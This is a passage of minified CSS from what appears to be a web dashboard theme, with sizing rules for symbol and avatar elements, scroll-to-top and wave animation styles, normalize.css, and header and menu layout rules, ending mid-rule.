.symbol-label{height:60px;width:90px}.symbol.symbol-xxl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xxl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xxl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xxl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xxl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xxl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xxl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xxl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xxl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xxl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xxl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xxl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xxl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xxl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xxl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xxl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xxl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xxl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xxl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xxl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xxl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xxl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xxl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xxl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xxl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xxl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xxl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xxl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xxl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xxl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xxl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xxl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xxl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xxl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xxl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xxl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xxl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xxl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xxl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xxl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xxl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xxl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xxl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xxl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xxl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xxl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xxl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xxl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xxl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}.symbol-group{display:flex;align-items:center}.symbol-group .symbol{position:relative;z-index:0;margin-left:-10px;border:2px solid #fff;transition:all .3s ease}.symbol-group .symbol:first-child{margin-left:0}.symbol-group .symbol:hover{transition:all .3s ease;z-index:1}.symbol-group.symbol-hover .symbol{cursor:pointer}.symbol-list{display:flex;align-items:center}.symbol-list .symbol{margin-right:.5rem}.symbol-list .symbol:last-child{margin-right:0}.scrolltop{display:none;justify-content:center;align-items:center;width:36px;height:36px;position:fixed;bottom:40px;right:20px;cursor:pointer;z-index:100;background-color:#01a35a;box-shadow:0 .5rem 1.5rem .5rem rgba(0,0,0,.075);opacity:0;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-radius:.42rem!important}.scrolltop .svg-icon svg{height:24px;width:24px}.scrolltop .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop .svg-icon svg:hover g [fill]{transition:fill .3s ease}.scrolltop>i{font-size:1.3rem;color:#fff}.scrolltop:hover>i{color:#fff}.scrolltop:hover .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop:hover .svg-icon svg:hover g [fill]{transition:fill .3s ease}[data-scrolltop=on] .scrolltop{opacity:.3;animation:animation-scrolltop .4s ease-out 1;display:flex}[data-scrolltop=on] .scrolltop:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;opacity:1}@media (max-width:991.98px){.scrolltop{bottom:30px;right:15px;width:30px;height:30px}}@keyframes animation-scrolltop{0%{margin-bottom:-15px}to{margin-bottom:0}}.wave{background-color:#f3f6f9;overflow:hidden;position:relative}.wave>div{z-index:1}.wave:before{top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:-1}.wave:after,.wave:before{content:" ";position:absolute}.wave:after{width:1000px;height:1025px;bottom:65%;left:-250px;border-radius:35%;background:#fff;z-index:0;transform:rotate(45deg)}.wave-animate:after{animation:animate-wave 15s linear infinite}.wave-animate-slower:after{animation:animate-wave 30s linear infinite}.wave-animate-slow:after{animation:animate-wave 25s linear infinite}.wave-animate-fast:after{animation:animate-wave 10s linear infinite}.wave-animate-faster:after{animation:animate-wave 5s linear infinite}.wave.wave-primary{background-color:rgba(1,163,90,.1)!important}.wave.wave-primary .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-secondary{background-color:rgba(228,230,239,.1)!important}.wave.wave-secondary .svg-icon svg g [fill]{fill:#e4e6ef}.wave.wave-success{background-color:rgba(1,163,90,.1)!important}.wave.wave-success .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-info{background-color:rgba(137,80,252,.1)!important}.wave.wave-info .svg-icon svg g [fill]{fill:#8950fc}.wave.wave-warning{background-color:rgba(255,168,0,.1)!important}.wave.wave-warning .svg-icon svg g [fill]{fill:#ffa800}.wave.wave-danger{background-color:rgba(246,78,96,.1)!important}.wave.wave-danger .svg-icon svg g [fill]{fill:#f64e60}.wave.wave-light{background-color:rgba(243,246,249,.1)!important}.wave.wave-light .svg-icon svg g [fill]{fill:#f3f6f9}.wave.wave-dark{background-color:rgba(24,28,50,.1)!important}.wave.wave-dark .svg-icon svg g [fill]{fill:#181c32}.wave.wave-white{background-color:hsla(0,0%,100%,.1)!important}.wave.wave-white .svg-icon svg g [fill]{fill:#fff}@keyframes animate-wave{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-moz-text-size-adjust:100%;text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,html{-ms-text-size-adjust:100%}body,html{height:100%;margin:0;padding:0;font-size:13px!important;font-weight:400;font-family:Poppins,Helvetica,"sans-serif";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width:1199.98px){body,html{font-size:12px!important}}@media (max-width:991.98px){body,html{font-size:12px!important}}body a:active,body a:focus,body a:hover,html a:active,html a:focus,html a:hover{text-decoration:none!important}body{display:flex;flex-direction:column;color:#3f4254}router-outlet{display:none}canvas{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}@media print{.print-content-only{padding:0!important;background:none!important}.print-content-only .container,.print-content-only .container-fluid,.print-content-only .container-lg,.print-content-only .container-md,.print-content-only .container-sm,.print-content-only .container-xl,.print-content-only .container-xxl,.print-content-only .content,.print-content-only .page,.print-content-only .wrapper{background:none!important;padding:0!important;margin:0!important}.print-content-only .aside,.print-content-only .footer,.print-content-only .header,.print-content-only .header-mobile,.print-content-only .offcanvas,.print-content-only .scrolltop,.print-content-only .sidebar,.print-content-only .sticky-toolbar,.print-content-only .subheader{display:none!important}}body{background:#f2f3f7}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding:0 25px}.header-fixed .wrapper{padding-top:145px}}@media (max-width:991.98px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:none;padding:0 15px}.header-mobile-fixed .wrapper{padding-top:55px}}@media (min-width:992px){.header{display:flex;justify-content:space-between;transition:height .3s ease;position:relative;z-index:2}.header .header-top{height:70px;display:flex;align-items:stretch;background-color:#01a35a}.header .header-top .container,.header .header-top .container-fluid,.header .header-top .container-lg,.header .header-top .container-md,.header .header-top .container-sm,.header .header-top .container-xl,.header .header-top .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header .header-bottom{height:75px;display:flex;align-items:stretch;background-color:#fff}.header .header-bottom .container,.header .header-bottom .container-fluid,.header .header-bottom .container-lg,.header .header-bottom .container-md,.header .header-bottom .container-sm,.header .header-bottom .container-xl,.header .header-bottom .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header-fixed .header{position:fixed;top:0;right:0;left:0;z-index:97;height:145px;box-shadow:0 10px 30px 0 rgba(82,63,105,.08)}}@media (min-width:992px){.header-mobile{display:none}}@media (max-width:991.98px){.header-mobile{display:flex;justify-content:space-between;align-items:center;padding:0 15px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);height:55px;min-height:55px;position:relative;background-color:#01a35a;z-index:3}.header-mobile-fixed .header-mobile{position:fixed;top:0;right:0;left:0;z-index:97}.topbar-mobile-on .header-mobile{box-shadow:none}.header-mobile .burger-icon span,.header-mobile .burger-icon span:after,.header-mobile .burger-icon span:before{background-color:hsla(0,0%,100%,.75)}.header-mobile .burger-icon-active span,.header-mobile .burger-icon-active span:after,.header-mobile .burger-icon-active span:before,.header-mobile .burger-icon:hover span,.header-mobile .burger-icon:hover span:after,.header-mobile .burger-icon:hover span:before{background-color:#fff}.header-mobile .btn i{color:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-mobile .btn.active i,.header-mobile .btn:focus i,.header-mobile .btn:hover i,.header-mobile .show .btn i{color:#fff}.header-mobile .btn.active .svg-icon svg g [fill],.header-mobile .btn:focus .svg-icon svg g [fill],.header-mobile .btn:hover .svg-icon svg g [fill],.header-mobile .show .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.header-mobile .btn.active .svg-icon svg:hover g [fill],.header-mobile .btn:focus .svg-icon svg:hover g [fill],.header-mobile .btn:hover .svg-icon svg:hover g [fill],.header-mobile .show .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (min-width:992px){.header-menu{height:100%}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch;margin:0}.header-menu .menu-nav{list-style:none;padding:0}.header-menu .menu-nav>.menu-item .menu-link{display:flex;position:relative;vertical-align:middle;align-items:stretch;outline:none!important;text-decoration:none;cursor:pointer}.header-menu .menu-nav>.menu-item .menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu .menu-nav>.menu-item .menu-link .menu-label{display:flex;align-items:center;line-height:0;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-link .menu-icon{display:flex;align-items:center}.header-menu .menu-nav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-link:hover{text-decoration:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-text{width:auto}.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link>.menu-icon{justify-content:center}.header-menu .menu-nav>.menu-item .menu-submenu{display:none;z-index:98;position:absolute;top:100%;transform:translateZ(0);-webkit-transform-style:preserve-3d;padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-subnav{list-style:none!important;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu{width:275px;margin:0 auto;left:auto;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed{left:auto;right:auto;width:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right{right:0;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right.menu-submenu-pull{margin-right:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left{right:auto;left:0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left.menu-submenu-pull{margin-left:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-center{margin:0 auto;left:0;right:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu{position:relative;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:0;display:none;margin-top:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu.menu-item-dropup>.menu-submenu{top:auto;bottom:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content{display:flex;list-style:none;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item{padding:0;margin:0;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item:last-child{border-right:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading{display:flex;align-items:center;padding:0;margin:0;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-text{display:flex;align-items:center;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-icon{display:flex;align-items:center;font-size:18px;padding:0 10px 0 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner,.header-menu .menu-nav>.menu-item .menu-subnav{list-style:none;margin:0;padding:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item{display:flex;flex-grow:1;margin:0;padding:10px 20px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link{display:flex;align-items:center;flex-grow:1;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:hover,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:hover{outline:none;text-decoration:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-text{display:flex;align-items:center;font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-label,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-label{display:flex;align-items:center;white-space:nowrap;padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-icon{display:flex;align-items:center;flex:0 0 33px;padding:0;font-size:1.4rem}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-bullet,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-bullet{display:flex;align-items:center;line-height:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu{margin-left:1px}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu.menu-submenu-left{margin-right:1px}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:100%}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:0}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:0}.header-menu .menu-nav>.menu-item{display:flex;align-items:center;padding:0 .25rem}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow{display:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item.menu-item-rel{position:relative}.header-menu .menu-nav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:.25rem .5rem}.header-menu .menu-nav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:30px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu{padding:0;border-radius:4px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content{align-items:stretch}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{flex-grow:1;flex-basis:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item:last-child{border-right:0!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading{padding:30px 30px 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{font-weight:500;font-size:1.07rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon{font-size:1.35rem;flex:0 0 30px;padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner{padding:0 0 20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content 